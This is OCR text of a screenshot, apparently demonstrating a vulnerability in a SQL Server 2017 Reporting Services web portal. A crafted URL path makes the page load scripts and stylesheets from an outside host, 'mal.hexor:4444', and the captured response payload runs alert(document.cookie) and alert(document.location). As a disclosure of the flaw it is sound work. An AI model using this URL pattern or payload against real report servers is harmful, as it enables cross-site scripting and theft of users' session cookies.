 Report Server Web Portal
Home - SQL Server 2017 Repor
/&sol;mal.hexor:4444&sol;%2f..%2frapoarte%2fbrowse%2f''
Search
Inspector Console Debugger Network Style Editor
Filter URLs
Persist Logs Disable cache No throttling HAR
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Cause Type Transferred Size
304 GET &sol;mal... document html cached 4.31 KB
200 GET mal.hexor:4444 lib-d5a0... stylesheet css 183 B 0 B
200 GET mal.hexor:4444 app-d5a... stylesheet css 183 B 0 B
200 GET mal.hexor:4444 brand.css stylesheet css 183 B 0 B
200 GET mal.hexor:4444 oauth.js script js 261 B 63 B
200 GET mal.hexor:4444 app-d5a... script js 197 B 0 B
200 GET mal.hexor:4444 android-... img png cached 6.53 KB
200 GET mal.hexor:4444 favicon-... img png cached 6.53 KB
hexor
OK
8 requests 17.43 KB / 0.98 KB transferred Finish: 6.41 s
Headers Cookies Params Response Timings Stack Trace
Response payload
1 alert("hexor")
2 alert(document.cookie)
3 alert(document.location)
4
Transferring data from mal.hexor...
Created by Paint X